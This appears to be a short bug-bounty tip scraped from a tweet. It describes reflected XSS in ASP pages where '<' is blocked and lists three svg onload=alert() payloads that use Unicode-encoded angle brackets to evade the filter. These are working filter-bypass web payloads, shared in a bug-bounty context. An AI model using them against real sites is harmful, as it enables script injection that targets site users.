 SPY8OY's tweet image. Xss in asp pages reflected inside span and &lt; blocked.
Payloads:
%u003Csvg onload=alert(1)&gt;
%u3008svg onload=alert(2)&gt;
%uFF1Csvg onload=alert(3)&gt;
#bugbounty #bugbountytips